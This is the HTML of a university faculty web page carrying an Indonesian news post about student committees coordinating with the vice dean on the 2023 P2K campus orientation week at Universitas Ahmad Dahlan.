</script>


</head>




<body id="top" class="archive tag tag-muhammad-ilham tag-890  rtl_columns stretched open_sans_condensed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_13464'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7814"><a target="_blank" rel="noopener" href="https://elearning.uad.ac.id/">LOGIN E-LEARNING</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059"><a href="https://portal.uad.ac.id/dashboard">PORTAL UAD</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/en.png" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="id" class="gt-current-lang"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/id.png" width="16" height="16" alt="id" loading="lazy"></a></li></li></ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fai.uad.ac.id/'><img height='100' width='300' src='https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png' alt='Fakultas Agama Islam Universitas Ahmad Dahlan' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/selayang-pandang/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sambutan Dekan</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/visi-misi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Visi dan Misi</span></a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/tujuandanmutu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sasaran Mutu</span></a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Studi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Sarjana (S1)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bsa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa &#038; Sastra Arab</span></a></li>
			<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://ilha.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ilmu Hadis</span></a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
			<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://pbs.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Perbankan Syariah</span></a></li>
		</ul>
</li>
		<li id="menu-item-8697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Magister (S2)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://mpai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
		</ul>
</li>
		<li id="menu-item-15210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Doktor (S3)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://studi-islam.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Studi Islam</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pengurus/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pengurus</span></a></li>
	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/akreditasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Akreditasi Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-12310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SDM</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/dosenstaf-fai/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dosen</span></a></li>
		<li id="menu-item-12313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/tenaga-kependidikan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
		<li id="menu-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/laboran/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboran</span></a></li>
	</ul>
</li>
	<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/laboratorium/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboratorium</span></a></li>
	<li id="menu-item-12563" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/file/d/1C1pCdFiUWqMMmTBonLKeSrhZ-cT5n7OW/view?usp=sharing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pedoman Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-16517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://fai.uad.ac.id/?page_id=16518&amp;preview=true" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIC LECTURE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIKASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasi-dosen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Publikasi Dosen</span></a></li>
	<li id="menu-item-15930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasinew/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Jurnal</span></a></li>
</ul>
</li>
<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://fai.uad.ac.id/layanan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LAYANAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://fai.uad.ac.id/kerjasama-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KERJASAMA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-15945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Reguler</span></a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program RPL</span></a></li>
	<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Fast Talenta</span></a></li>
</ul>
</li>
<li id="menu-item-15944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MUHAMMADIYAH CORNER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-16002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program AIK FAI</span></a></li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kiprah Persyarikatan</span></a></li>
</ul>
</li>
<li id="menu-item-12311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INFORMASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/fai-dalam-angka/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAI dalam Angka</span></a></li>
	<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pmb-fai-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Info Mahasiswa Baru</span></a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Karir</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bimawa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mahasiswa</span></a></li>
		<li id="menu-item-8742" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://uad.ac.id/id/alumni/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni</span></a></li>
	</ul>
</li>
	<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/unduh-dokumen-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Unduh</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://fai.uad.ac.id/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
        <div class='container_wrap container_wrap_first main_color sidebar_right'>

            <div class='container template-blog '>

                <main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <h3 class='post-title tag-page-post-type-title'>Posts</h3><article class='post-entry post-entry-type-standard post-entry-13464 post-loop-1 post-parity-odd post-entry-last custom with-slider post-13464 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-kegiatan-mahasiswa tag-azri-afidati tag-dr-arif-rahman-uad tag-muhammad-ibni-tsani tag-muhammad-ikhlas-ilham tag-muhammad-ilham tag-p2k tag-p2k-fai-uad tag-pmb-fai-uad'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://fai.uad.ac.id/mereka-ini-yang-siap-all-out-buat-p2k-fai-uad/' rel='bookmark' title='Permanent Link: MEREKA INI YANG SIAP ALL OUT BUAT P2K FAI UAD'>MEREKA INI YANG SIAP ALL OUT BUAT P2K FAI UAD			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >22 August 2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://fai.uad.ac.id/category/berita/" rel="tag">Berita Nasional</a>, <a href="https://fai.uad.ac.id/category/kegiatan-mahasiswa/" rel="tag">Kegiatan Mahasiswa</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://fai.uad.ac.id/author/arif/" title="Posts by Arif Rahman" rel="author">Arif Rahman</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: justify;"><strong>Fakultas Agama Islam-FAI News.</strong> Pekan Perkenalan Kampus Universitas Ahmad Dahlan sebentar lagi akan dimulai. Jika merujuk dalam agenda UAD, pelaksanaan pembukaan P2K akan dimulai pada tanggal 12 September 2023. Namun rangkaian P2K juga didahului dengan technical meeting dan sosialisasi P2K pada 10-11 September 2023.</p>
<p style="text-align: justify;">Untuk mempersiapkan hajatan tahunan tersebut, panitia P2K di tingkat Fakultas Agama Islam UAD pada Selasa, 22/08/2023 bergerak cepat melakukan koordinasi persiapan bersama dengan dekanat fakultas yang diwakili oleh Wakil Dekan I Dr. Arif Rahman, M.Pd.I. Sedangkan dari pihak panitia fakultas dihadiri oleh M. Ilham (gubernur mahasiswa), Muhammad Ikhlas Ilham (ketua departemen dalam negeri), Muhammad Ibni Tsani (koor acara P2K), Azri Afidati (wakil ketua P2K )</p>
<p style="text-align: justify;">Sebagaimana diketahui, panitia P2K fakultas sendiri yang akan membackup rangkaian kegiatan selama P2K berlangsung. M. Ilham, Gubernur Mahasiswa FAI menyampaikan bahwa BEM FAI telah membentuk kepanitiaan P2K dan telah melakukan kordinasi di tingkat internal. “jadi dalam pertemuan ini kami ingin sampaikan bahwa teman-teman panitia telah cukup intens melakukan koordinasi, sehingga kali ini bersama fakultas kami perlu melakukan persamaan persepsi agar P2K besok berjalan dengan baik”. ucapnya membuka pertemuan tersebut.</p>
<p style="text-align: justify;">Lebih lanjut, Ilham menyampaikan bahwa konsep P2K kali ini sedikit berbeda dengan pelaksaan tahun lalu, di mana <em>closing ceremony</em> yang sebelumnya dilaksanakan di pusat, namun kali ini diserahkan kepada fakultas masing-masing. “kami perlu pandangan dan masukan dari bapak untuk konsep acara sekaligus penutupan besok, sebab kali ini kita diberikan keleluasaan untuk melaksanakan <em>closing ceremony</em> yang dikembalikan ke fakultas masing-masing” jelasnya.</p>
<p style="text-align: justify;">Pelaksanaan P2K merupakan rangkaian orientasi pengenalan Universitas sampai di tingkat prodi kepada mahasiswa baru. <a href="https://fai.uad.ac.id/p2k-uad-tahun-2023-sebentar-lagi-beberapa-hal-berikut-menjadi-evaluasi-bersama/">Persiapan menyambut P2K sendiri beberapa kali dilaksanakan koordinasi sejak awal agustus lalu.</a></p>
<p style="text-align: justify;">Arif Rahman merespons diskusi bersama dengan panitia P2K fakultas dengan memberikan beberapa hasil koordinasi awal dengan Bimawa UAD. “ya sejak awal rapat perdana memang ada beberapa hal penting disampaikan, tentunya yang paling utama adalah bagaimana kita menyambut adik-adik maba dengan baik lewat P2K tahun ini” ucapnya. Lebih lanjut Arif menjelaskan, “nah tahun ini UAD memang banyak melakukan evaluasi dalam banyak hal dari P2K tahun lalu, sehingga perlu adanya efektivitas dan efisiensi dalam banyak hal. Namun ini menjadi tantangan kita bersama agar tetap komitmen mensukseskan P2K di FAI” tuturnya.</p>
<p style="text-align: justify;">Dalam diskusi yang berlangsung cukup intens tersebut, ada banyak masukan dan usulan skema yang dibuat untuk rancangan P2K Fakultas Agama Islam. Salah satunya akan mengusung tema semangat kebangsaan-nasionalisme dan menunjukkan talenta-talenta unggul yang dimiliki oleh mahasiswa FAI baik yang lama maupun mahasiswa baru. Tentu suksesi P2K akan banyak tertumpu dari kekompakan panitia, fakultas, program studi serta pihak-pihak terkait. Panitia P2K fakultas telah bekerja keras sejak awal rekrutmen panitia fakultas dibuka yang menghasilkan 70 orang panitia. Dari sini terlihat betul bagaimana semangat mahasiswa FAI menyambut dengan suka cita mahasiswa baru yang bergabung di Fakultas Agama Islam (Arif).</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://fai.uad.ac.id/wp-content/uploads/2023/08/PERSIAPAN-p2K-FAI-UAD.png</span>
					   <span itemprop='height' >539</span>
					   <span itemprop='width' >850</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Arif Rahman</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Arif Rahman</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-08-22T14:38:28+07:00" >2023-08-22 14:38:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-08-23 19:12:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>MEREKA INI YANG SIAP ALL OUT BUAT P2K FAI UAD</span></span></span></article><div class='custom'></div>
                <!--end content-->
                </main>

                <aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-6" class="widget clearfix widget_search"><h3 class="widgettitle">Search</h3>

<form action="https://fai.uad.ac.id/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Berita Terbaru</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Pelaksanaan UAS Semester Ganjil 2025/2026' href='https://fai.uad.ac.id/pelaksanaan-uas-semester-ganjil-2025-2026/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Pelaksanaan UAS Semester Ganjil 2025/2026<span class='news-time'>18 January 2026 - 09:20</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam' href='https://fai.uad.ac.id/fai-uad-dan-kemenlu-ri-luncurkan-policy-output-integrasi-indonesia-dan-dunia-islam/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam<span class='news-time'>14 January 2026 - 16:36</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis' href='https://fai.uad.ac.id/rancang-internasionalisasi-akademik-bersama-al-quds-university-uad-beberkan-rencana-program-strategis/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis<span class='news-time'>14 January 2026 - 15:50</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia' href='https://fai.uad.ac.id/al-quds-university-kunjungi-uad-kagum-pada-kemajuan-perguruan-tinggi-muhammadiyah-di-indonesia/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia<span class='news-time'>14 January 2026 - 15:21</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan' href='https://fai.uad.ac.id/fai-uad-dan-lpsi-gelar-pembekalan-kkn-muballigh-hijrah-2026-siapkan-mahasiswa-terjun-dakwah-di-bulan-ramadan/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-80x80.jpg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-180x180.jpg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-120x120.jpg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan<span class='news-time'>12 January 2026 - 14:45</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->


		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #77e10f;  margin-top:-30px; margin-bottom:0px; '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-13464'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fai.uad.ac.id/wp-content/uploads/2023/08/Logo-UAD-Unggul.png' alt='' title='Logo UAD Unggul' height="160" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. –<br />
Faximille : 0274-564604<br />
Email : fai[at]uad.ac.id</p>
<p><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-4  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://conference.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
